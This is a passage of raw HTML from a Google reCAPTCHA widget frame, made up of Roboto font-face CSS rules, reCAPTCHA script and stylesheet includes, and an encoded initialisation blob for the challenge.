  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="oZ3uHzoFuHgfdQhMruo8gw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="oZ3uHzoFuHgfdQhMruo8gw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oZ3uHzoFuHgfdQhMruo8gw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22FcKrPi9sP3jDlnrCpBwQw4DDgMK0wqZJfx7Ci2lmCsKZw4jCoSzCr3TChMKZfsKOwp4BEMKiA2xbw55xHsOLCw16wr3DsmoucFdIw6/DrnMawpw1w5IeZFIHUMK/[base64]/DhsOwwrd2H8OawoHCjHksw7lMXsOyHALCkHvDikEFUCzCqsOQw53DqCAMVGEOMcK5wqo1wrtIw63DtmUPJx/CgiLDpsKOSxDDqsOzwrYSw4YRwoYUwr1cUMK/anJTVMOiwrTCvUgcw7/DoMOkwq9wfcKtNsOXw4o8wqPCkAXCrMKWw4PCj8O7wqtlw5HDl8K/[base64]/CrMKyLcO+PcOIw6oIwrbCnMOgecOFRcO/dMKWTQTCqxlpw4LDosKiw7LDrCTCjcOOw5txAk7DjG1/w4VveFfCvQzDucO2aXRsW8KCJ8Kawp/Dl0Bhw7zCoBzDogzDvcOwwp0iVVnCq8K6VSptwqQJwrIuw73CvsKFSgpHwpLCvsK8w4AMUXLDkcO3w47ClXV9w5XDgcKKAQRhdsO1CMOhw7nDkC3DhsOewp/Ct8OTPcOYW8K1MMOaw5nCp3HDtHJUwprCllpEKTNuwrAsaXMpwonCnFbDucKqJ8OPe8OpY8OTwqXCnsKaesO/[base64]/DsWEDU8OORRzCssO7woXCg8O1EsKFw6lNUMOFCcK2d0Y8PRPDnyJ6w6UCwrLDrcOYJ8ObW8OdcVRMVCDCoy4vwqDCjGjDt35QAx0dw7h1dMKWw6N6XybCpcOQf8KOVcOlPsOJREBVVDXDjXzDkcOuRsKIVsOYw5LClT7CvcKSSgE2FXDCqsO+TlMVZWwwHMOPw4/CiBvCjH/DrR40wrUTwrXDn13ClTdZXcOmw7rDqV/DrsOLbjXCtzkzw6vChMOgw5ZhwpVsBsORwoHDocKseUdjNSrCjAUJwoo+wptEOsK+w4zDssOQw4QGw6ILcicGUGfCj8KzBhnDgMO7AMK5XzPCp8K/w5DDscOYG8KWwpsYbVgMwrfDiMOcQl7DusO6wofCr8OywpJJbMKqRxkJLXopPMOieMOKYsO2CWXCoA3Dm8K/w4Zka3rDksOVw7jCpCNxDcKewolIwrUWw7Ulwr3DjGJTG2bDtWDDoMKbccOWwpkrw5fCvcOFw4/DisOPEiBIZkDClFA7wo3CuHJ5AMKmEMK3w5XChMOMwpfDvMOCwrE7WMKywrrCtcKdAcKdwp0kesKhw4jCpcOMA8KvElLCpBHDjMKyw7hmfB43Q8KhwoHCi8K3wroOw6JPw6J3wq1jwq5Lw4dtF8OlBXowwoPCvsOuwrLDvcKzQhcbwoPCusO6w59/fQ/CoMOhwpMTcMKzUgd6EcKsDw5Tw658GMOfCgFyc8KvwopyC8KafRXCiXMSw4ttwr/[base64]/[base64]/[base64]/w5ckKgTCvsKhwpFOw4TDpAN5woIdSC4QUEnCgx1IwpLDgMK4VsKoJ8K/[base64]/DmMOVKUVKVMKiZMOsa8Ocw5YcwqnDlcK7NsK/H8Kjw7U3W2c3w7F3w6RPawRWFQrCm8O9WhHDicKQwqvCny7Dv8KrwoXDvCw9djZ0w4DCqMK2Szs1w75YKSUjHivDqQ06w5PCkcO6BnEIRWsEwrrCowrCpD3CvcKQw5nDnA8Xw4Byw75GKcO9w5DChCNawr4sWnRnw5wNNMOoPTTDrAQhw7kmw7/CnnZVDR1WwropF8OMOVheasK9QcKsNEdJw7/CqsKzw4peGkfCsT7CpXDDp2xAMEbDsBXCoMKIf8OiwpE3Fy4/[base64]/ChMKmM8ODwpwHw6jCkmrCo8OCwqzCi8KDwpJlw79FXV4Swqw3AMK1NMOvwpZuw6PChcO1wr8wHW/[base64]/CocO+ZsKUQ1VzwpnChsK6BcKLacOjWzPDjCzCpsKiwr7ClMOrEAB8w4DDlcOVwotXw5TCt8OgwqXDr8K7AF3DkmnCknXDtBjCj8OxA0zDligOeMOswplKd8OKGcKgw40Bw6TDs3HDrD4Cw6zCvcO6w4osVcKwJRocIcKdAH/DozfDkMOWMRFafsKfGxQAwqNLQkTDsWo4Bl7Cv8O8wqwnbUzCgFTCm2LDjjN9w4dJw4bDlsKsw5bCs8KJw5/DskvCjcKGJUvCq8OSL8K/[base64]/DkSjDkcKdXsONccKSIMOOYsKoDMOtwpVbwrBUJVrDrC0AckHDoivCpCE2wo88IRF2HxUMNi/CksKAbMOdJsK7w4DDmQPCiiTDrsOqwqPDmm5ow7LChsO5w6gDPcKmSsOlwrXCohDCsBHDhhsQY8K3QGvDohxXPcKpwrMyw4lFe8KWWi8Zw4jCgGZgQ1xAw4XDosK6eCjClMOew5vDnsKdw51AJ3Zww4/Cu8Kww4EDKsKBw6fCtMKpB8KZwqnCj8KjwqzCrVAjPsKhwoBpw7ZNH8KqwobCgsKqOizCgsKXXSDCgMKmHTHCmsKlwqTCrHjDshzCoMOWwqFpw6DCm8OyImnDi2rClHzDmcKowpXDkw7CsTMGw7safMO/[base64]/DmjDDlDNlwq3Ch0LDjXjDpX1Xw7tmwpLCplgIMULCjUXCp8Kbw4ldw5ZtBMKUw4rDlnPDucOxwp5aw5nCksOiw6DCgwPDr8KEw6VeZcOydyDCrcOtwpp/RlAuw44ZFMKswrDCgHbCtsOUw6PDiE3Co8O9cU3DqVjCuyfChhdtPsKyR8KaSMKxf8Knw7JBSsKTb0FnwopIJcKlw5vDhDU7H2YhW3IUw7HDk8KCw5YbcMOXHhApcwBnRcKZI3N+ByJPIRRWwpYeZMOzw7UMwpfCtMO1woB/fhhnE8Kiw6l9wqzCq8OQb8O8HMO1w7DCisKbOVE+wpzCpcKifMKcZcKKw67Cg8KAw6ZeS3kcXMOoQTdDYkExw5PDrcK+LQ80UVNDfMO+wpJJwrRHw7ppw7s4w4PCvV4vUcOLw70LbMO+wpvDpRM1w5nDkmnCsMKRSXnCvMOxeAsfw6hSw4h8w45fb8Kzf8OxAF/CtsOXMMKhXQsHVMK2wrAJw5oGKcOqXCcVw5/[base64]/[base64]/[base64]/CrjwCwqHCrDMawqnCk3vCtmw/w7LCg8OUwoVaGSzDpcOLwqEkCsOZXsKVw4kOOcOCNUkjRWDDp8KSfsKEO8OsajxaUMOnFcKURGlXMi7DmcKzw7FIe8OqRXw9FFdVw6zCm8OsSUfDvCjDuyfDuiXCpcK2wqg6NcOPwq7ClDbDgsOPZiLDhnodfAB1SMKMcMK8ZBLDnQVgwqkcFSLDicKbw7fCq8K/OCclwoTDk1VJEAzCjMK0w63CjMOqw6/DmMKSwq7DtMOTwqB7dEHCucKNNVEuKcOdw5dEw4HDmcONw7DDh1nDhMKawp7ClsKtwrUCSMKtKlnDkcKMZMKCHcOHw5XDvzAWwpQLwoB3ZsKkV0zDlsK/w5/DoyDDucO+w43ClsO4Q00zw6DDrMOIwrDDl0cGw71jRcOVw6Y1CMKIwqphwrkCB2FbenzDsT5DOFFCw7lTwpHDk8KGwrDDtRBlwr5JwpgzMkIqworDmcKpWMOfAMK3dsK3KH0WwpNdw5rDtXHDqAzCrUU/[base64]/CtHw+wqjDmxtaYDXCncO5LlZYdglSwprDtQRgFDcwwrUUL8OBwoEKU8KLwq8ew5pifMO+wo/Cv1ILwobDoHjClcKzQkHDkMOkfsOYecOAwqTDp8K8dX1Ow53CnSh9N8KhwoglUn/DtSgNw6ZlHXIRw7zCk0wHwrHDo8OqDMK2wqDCr3PDkEkiw4bCkhRPbyR7OV/DrjBEVMOhXF7DhcO4wopWejdzwr0BwoBOCVbCmcKgUn9oBG8RwoPChsODDQTDtnjDpTojS8OMdsKDwrIYwpvCscKCw7fCmMOBw4UYE8KSwo9WOcKPwrbCuB3DlMORwqfChEhCw7XCo3/Cty3CoMOvfibDpF5Aw7LCnVU9w4XCocKLw7PDsAzCi8Ogw6J1woPDjXbCpsK4LQY7w5zDgCrDuMKZesKJb8OKHRTCuX9Zd8KYVsOVGlTCnsOuw4p1In7CrVwsdsOEw7TDosK/QsOEKcOFIMOvw6DCokHDpgHDs8KzVcK4wo12woXDlCl/b2TCuBLCmXpaCWZdwp7CmWzDvcOpcmTCvMKaPcKDbMO8Mn3Cg8Kdw6fDr8KwHmHCgT3DmTIxw4PCq8OQw5rCgsKVw79BTyzDoMKMwrJ5asOXwr7DoVDDk8Oiw4PDp3BcccOYwrcRB8KLwo7CkF4qHXPDrRUlw5/DoMOKwo8JS2/Cpw9Ww5HChV8/KE7DlG9KXcOMwqI4F8OQb3d4w5XCq8O1w7XDm8OlwqHDgHnDl8OIwr3Cv3XDjMK7w4/Cv8K/w7N6Mj/DisKgwqXDksKDDEE/C0DDj8OCw4g0dcOtY8Ocw6dFQcKPw7ZOwrjClcOSw7/DgMOBwpfColvDqwnCqlLDoMOoUsKbQMODb8K3wrnDocOPCF3Ci1tlwpM+wpY/w6zCrMOEwr4swqDDslAtRiF7w6Qaw6TDiS/Cn2lGwr3CuiVyFlzDjUV1wqvCsDjDnMOlR0E8HMOkwrDClsK8w6UcbsKFw7PDixTCvCXDvUE6w7Z0Yl0nw5kxwp0cw7wDJcK0QAbDg8OEeCPDpUXCjS7DgsKRcSAOw5nCm8OvViDCgMKjQ8KVw6E3cMOXw6sORn91fA4Dwq/Do8Obf8K5w4TDuMOQXMO7w4dkKsOfDkDChU/[base64]/Dl8OnPsOqHMKww77CvcKXwpMMwo3DocKEH8Oyw7x/w4IJEjoVIUQDwp/CmcKZBQfDuMKkUMKgFMKyW3/CpcONwr3Dg2wUUwXDkcKYccONwpcqbBzDq2JDwpPDt3LCgiXDgMKQbcOAUFDDtRrCvR/[base64]/DjcK6HyPCg0vCm8OmAcKPXnLCtMOiwpzDmsKFQ3XDpXpJwp8Tw4LDhX5wwqEafS3DrcKZKsKNwozDkRINwqZ6HR/ChjXDpCwFPMObGzTDjTXDpA3DlsOwUcKpLHbDh8O6WnkuRMOURVbCh8ObQMKgfMK9wo58Y17DusKtAMKRTMOLwrPCqsKVwqLCpTDCvBgrYcOde07DpsO/wogEwpLCtsKNwqbCuS1bw6QewqjCil3DgQN3KjZkMcOow5rDm8OTJsKSQsOUU8OeSgAHUQdTP8OuwoBBTnvCtsKkwo3DpX05w4PDtwlXJMK4XwnDlsKaw7/[base64]/CmsKXwpvDmDLCtH9/woZdF8KZdn9iwrckLnnCssKxw6Jww5QycinCqltmwogiwq7Dq2zDjsO2w5lMCAHDmD7Cq8KAKcKdw5xcw7QCNcOPw7bCnnbDixfDocOaTsOaTHjDugEwZMO/[base64]/ChQTDqwnDvsKYw6guCcOEP8Oqw7lbfQ3CmQ0XN8OBwqguw7rDglnDvx7DkcO3w4bDi1HDs8Kkw5/CtsKQTXpoBMKCwonCl8OKYUjDo13CqMK/YnzCisKfVcOdwrjDsyDDqsO6w7XCnhdww5wKw7jCj8OmwoDCuGtPThHDl1/DvcO1KcKiBid7IDIIesKSwqN1wrfDuk8hw5oIwqlvEBdiw6o/Ch3CsWPDnxhwwrZTwqPCucKle8KYCgUHwqHCvMOLHjFjw7pRwqt8WBLDicO3w6MOT8OFwo/[base64]/DjcODXR9wwqFPwpw+w5jDtQMEwrIlw6DCg8O7RcO0w5LCq37Ct8KhOREmd8KRw5vCi2ZFVwvDmSLDlgt6w4/ChMKiag/DnwcxFsOswpbDs0vDhcOxwphawrgYA2wVD0h4w6/Ch8KtwpJPB0DCvBfDrsODwrHDmiHDrcKrKBrDlMKfA8Kvc8KpworCpQLCkMKHw6HCjlvCmMKOw6HCq8Ofwq9SwqwvRcOzTnfCisK0wpjCk0zDp8OCw6/DsA9BY8ODw6HDuzHChUbClMKsIUHDiyDCsMOuHUPCpnttAsOHwqzCmAF1XAHCoMKKwqBLWAg9wqzDrTXDtFJJIFNFw6XCiSVkH1lzNgbCk1Fbw47DhHDCnjzDscKVwqrDpG8XwoJMUMOxw7bCucKYwoLDmmFUw5cDw5fDqsKEQmgBwqbCrcOHw5zCt1/ClMKECgddwpx8Vxcsw4bDgxkXw4JYw54mfcKjeUo1w6tkK8OKwqksMMKlw4PDvcOCwqBJw63CqcOuGcOHw4zDgsKRJMOMYcONw4MSwrjCmmJHOgnCgQ4URj/DhMK7w4/Dg8Otw5/CjsKew53Cinlbw5TDo8Khw4DDtgBtLMOheDMDYDrDgQHDk0nCtcKDZ8O6Y0YPLMOBw4tzS8KICsOJwpQ4I8K5wqTDuMK5wqQoZGACeS84w4rCklFZBcKuIVXDp8OeHQnCly7CmMOow70vw7/[base64]/DmhRGZR/ChUBXK8KNw4zDvMOywo3CqMO+XMKtWSzDmcOgw6A9w5M6LMOjdsKaVMK5wqUYJSVVNsKwQ8O9w7bCkkVUDk7DlMO7YBRCUcKLVcO7ElRnBsKdw7lhw7lLSlHCpWsKwr/[base64]/Dr1ZuwoXDi8OWUMK/[base64]/DucOFLFjCgF47OUjCq8O3w4Yrw7rCnDbDhcOnw6zCisK0Jl4pwpNBw759KcOuR8Ovw53CrsO4wpnClcOrw78uXGnCmEB6AUBEw6l6BcKHw5lWwqBqwq/Do8KzYMOtVi/ChFjDtETCrsOZREIMw7LCu8OFWWjCokM4wp7Cp8Kkw6LDhl8Twp8cXzPCrsOdwpEAwqdYwrdmwpzCkz7DiMOtVB7CjmgiEh/[base64]/DkRZNwrMlZCtqwrhVwoprAcKCdcO5w4LClMKcwq1Sw5jCm8OEwrrDr8OpSzbDuRvDpxE7LhdyHEzCuMOofMOaVsOZCMO+G8K/esO+AcOtw5fDgC92TsKRQEgqw4HDhDbCosO2wq/[base64]/CnsKOw7/CoMKmbMKrw7PDk2o8wqg+wpx/[base64]/Cg8KCwqJ7wpbCpMKLwoohVcK9X8OwwqvCn8OxwpNtw4pBNcK6wrjCnMOyIcKbw60dT8KlwrNcSznDpTrDpcKUd8ONN8KNwpDDhBZab8KpdMObwptMw6ZVw5Nvw5VMLsOnTDHCvkdswp8cIichKF/Cj8OBw4VUc8Kcw7nDpcO/wpdrczAGacKmwr0bw4RXPiw8bXjCmcK+KnzDicOOw7oFVT7DnsK7w7DCuk/Du1rDkMKOeTTDqh8LKk7Dr8O6wp7Ck8KeQ8OYDWspwqcqw4vDkMOmwqnDnQkEXV1bBR9pw65PwrQdw7kmesKUwqJJwrl1wp7CucO7NsKBARdLXDnClMORw6cPX8Kvwq1zWcKSwpcQIsOHEsKCecORDcOhwq/[base64]/Dum/DmsO+a8O0B8KfVsOAGcOnF8Ogwr3CjlPDoMK1w6zClU/[base64]/[base64]/[base64]/Dj8KGwqzDoMKsJFjCrFkHwpJqw5TDnsKIfALCsi1Vw7Yqw4XDlcOdw7TCqHUCwqPCjD4iwqZVKVTDicKjw7zDk8OXDzoWC2RUwo3CiMONEGfDlxt5w6nCo25iwq/[base64]/[base64]/wozDlEHDgMKaRiXCuA7CpVpiWsO/[base64]/CngFhE8KhLcOxBisnw5ofK8O1wqhyw4RzLcKHwp4+wrx5csOYw45DHcOsF8O4w486wpIYbMKHwoBdNRZGVX96w6oxIQrDiHl3woLDrmfDvMKcZBPCkcKGwqDDncO2w54/[base64]/[base64]/woXCkMK1M8KETMOsaC8zw4bCjAIRNzABwr7CvCjDhsK1w5/DnVXCucOXL2bCoMKlMcK+wq7CsGVsT8K8D8OyRMK/MMKhwqbDg0nCqMKhb2IVwrt0HMO3FXE/H8K9MMOew63Dp8K9wpPCv8OiB8K9WhxZw63Ck8K0w7B8wrbDlkDCqMOVwr3Ch1bDhhTDi14Ew7/[base64]/[base64]/w5spw4FmRMOcaxPCiMOewoQQw5TCrMKHwqrDkcO9I1bDpcKnHUjCs0DDsxXCgcKnw6txRsO3U055BzF1EW87wofClwMGwrfDjEXDqMOjwqEtw5XCrHYeKRjDrXA6CxLDnTIqw7RfBi/DpcO2wrXCswIIw6piw6fDksKBwp7CmWzCrcOXwq9fwrLCvcOlQ8KfNwo